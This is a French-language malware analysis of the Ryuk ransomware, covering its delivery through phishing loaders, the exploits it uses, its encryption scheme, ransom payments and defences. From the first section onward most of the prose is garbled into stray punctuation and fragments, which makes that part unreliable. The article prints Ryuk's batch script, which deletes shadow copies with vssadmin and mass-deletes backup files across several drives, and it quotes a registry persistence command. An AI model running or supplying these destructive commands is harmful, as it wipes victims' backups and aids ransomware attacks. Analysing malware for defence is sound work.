

Les cybercriminels ont trouvé un schéma presque idéal pour obtenir de super profits: pénétrer le réseau de l'entreprise, copier toutes les données auxquelles ils peuvent accéder, puis crypter les informations sur toutes les ressources compromises et exiger une rançon. Les informations divulguées peuvent être vendues si la victime refuse de payer. Et vous ne pouvez pas vraiment travailler avec des systèmes cryptés, comme le montre l'exemple avec Norsk Hydro ou des cas plus récents avec Kia Motors, Garmin, Hyundai et Kawasaki Heavy Industries. Ryuk est considéré comme l'un des ransomwares les plus réussis de ces dernières années, ses opérateurs ont gagné plus de 150 millions de dollars. Voyons comment fonctionne un ransomware de premier ordre.

Distribution et pénétration





Ryuk utilise une variété d'options pour la livraison au réseau cible. Parmi les plus courants, il y a la propagation d'autres programmes malveillants. En 2019, il s'agissait principalement de Trickbot et d'Emotet, en 2020, les opérateurs de Ryuk ont commencé à utiliser BazarLoader comme compte-gouttes, un nouveau développement des auteurs de TrickBot. Comme TrickBot, BazarLoader se propage principalement par le biais d'e-mails de phishing contenant soit des pièces jointes malveillantes, soit des liens vers des logiciels malveillants et des sites d'hébergement gratuits. Ces e-mails de phishing utilisaient des techniques d'ingénierie sociale conventionnelles, se faisant passer pour de la correspondance commerciale ou d'autres messages importants. Dans l'une de ces campagnes, la lettre contenait des informations importantes sur le président américain malade du COVID-19 D.Trump:

, , Google, , :



BazarLoader, , , Ryuk .

Trend Micro (Managed Detection and Response, MDR) Ryuk Trickbot MikroTik. RCE- MikroTik CVE-2018-1156 CVE-2018-14847. , TrickBot, SMB- EternalBlue . Trickbot - MikroTik, .

Ryuk , . :

;

;

Ryuk .

, Ryuk , -, , .

Powershell EternalBlue Zerologon.



40 180 taskskill net stop. , .

, Ryuk Run : reg add /C REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "svchos" /t REG_SZ/d".

:

: RSA, .

: RSA, . .

: AES, Win32API- CryptGenKey . CryptExportKey RSA- , . , Ryuk CryptExportKey hExpKey, AES-. - AES CryptEncrypt.

, - , «Windows», «Mozilla», «Chrome», «RecycleBin» «Ahnlab».

, Ryuk , WnetOpenEnum/WnetEnumResource.



, Ryuk , windows.bat, , RyukReadMe.txt .

:

vssadmin Delete Shadows /all /quiet

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded

vssadmin Delete Shadows /all /quiet

del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk

del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk

del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk

del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk

del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk

del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk

del %0

vssadmin Delete Shadows /all /quiet ransomware’, vssadmin resize shadowstorage . , vssadmin, (, ), vssadmin .

vssadmin resize shadowstorage — , vssadmin . . 10% 401 M ( 300 M). , . vssadmin Delete Shadows /all /quiet.

. Bitcoin. protonmail.com tutanota.com. , Instagram. BitPaymer:

, , 1,7 99 BTC . 365 BTC, 18 (50 124 1 BTC).

Ryuk -. , .



, , , : , . , Ryuk Binance Huobi, . .

, 2018 2019 Ryuk 61 .

, . , , :

, . .

, Zerologon, .

, Ryuk Windows (C$ . .).

PowerShell , , PowerShell .

, .

, , /. ( ) « ».